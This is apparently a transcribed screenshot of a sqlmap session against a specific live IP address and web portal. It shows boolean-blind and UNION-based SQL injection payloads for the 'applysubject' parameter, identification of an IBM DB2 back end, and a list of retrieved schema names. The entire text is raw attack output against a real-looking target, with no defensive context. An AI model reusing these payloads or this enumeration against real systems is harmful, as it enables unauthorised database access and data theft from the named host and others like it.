 Sqlmap - sqlmap.py -u "http://111.75.198.33:8008/outportal/transactlist/searchtr...
Place: GET
Parameter: applysubject
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: applysubject=%' AND 8881=8881 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: applysubject=%' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(105)||CHR(
119)||CHR(112)||CHR(113)||CHR(106)||CHR(97)||CHR(87)||CHR(97)||CHR(70)||CHR(70)|
|CHR(120)||CHR(71)||CHR(116)||CHR(118)||CHR(113)||CHR(104)||CHR(98)||CHR(106)||C
HR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM SYSIBM.SYSDUMMY1--
---
[18:04:21] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[18:04:21] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[18:04:21] [INFO] fetching database (schema) names
[18:04:35] [INFO] the SQL query used returns 18 entries
[18:04:49] [INFO] retrieved: DB2INST1
[18:05:03] [INFO] retrieved: ecgap
[18:05:18] [INFO] retrieved: ECGAP
[18:05:32] [INFO] retrieved: EMONITOR